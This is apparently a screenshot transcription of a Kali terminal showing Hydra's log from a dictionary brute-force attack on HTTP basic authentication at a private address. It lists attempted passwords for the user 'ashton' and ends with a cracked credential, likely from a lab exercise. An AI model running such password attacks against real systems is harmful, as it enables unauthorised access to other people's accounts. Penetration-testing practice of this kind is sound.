 File Actions Edit View Help
14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 o
f 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-19 1
1:54:07
root@Kali:~#